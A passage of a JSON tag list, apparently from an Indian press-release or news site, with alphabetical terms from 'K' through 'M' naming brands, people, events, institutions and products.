Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match 